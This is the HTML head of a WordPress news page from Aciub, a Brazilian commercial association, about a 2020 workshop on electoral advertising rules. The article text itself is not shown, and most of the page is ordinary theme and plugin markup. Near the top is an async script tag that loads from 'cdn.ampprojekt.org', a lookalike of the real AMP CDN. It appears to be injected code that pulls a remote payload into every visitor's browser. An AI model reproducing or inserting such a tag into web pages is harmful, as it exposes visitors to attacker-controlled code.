

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/
body_size: 34067
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aciub recebeu evento da APP sobre legislação eleitoral - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aciub recebeu evento da APP sobre legislação eleitoral - Aciub" />
	<meta property="og:description" content="Dezenas de profissionais de comunicação e de áreas relacionadas ao processo de campanhas políticas se reuniram na Aciub, na manhã deste dia 10 de março, durante o workshop ‘Publicidade governamental e propaganda eleitoral em 2020, como fazer?’. O evento, realizado pela Associação dos Profissionais de Propaganda (APP), foi uma oportunidade para esclarecer as regras da [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2020-03-10T12:45:00+00:00" />
	<meta name="author" content="Comunicação ACIUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Comunicação ACIUB" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/","url":"https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/","name":"Aciub recebeu evento da APP sobre legislação eleitoral - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/#primaryimage"},"image":{"@id":"https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-03-10T12:45:00+00:00","dateModified":"2020-03-10T12:45:00+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6"},"breadcrumb":{"@id":"https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Aciub recebeu evento da APP sobre legislação eleitoral"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6","name":"Comunicação ACIUB","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","caption":"Comunicação ACIUB"},"url":"https://aciub.com.br/author/comunicacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Aciub recebeu evento da APP sobre legislação eleitoral" href="https://aciub.com.br/aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"aciub-recebeu-evento-da-app-sobre-legislacao-eleitoral\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/9836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=9836' />
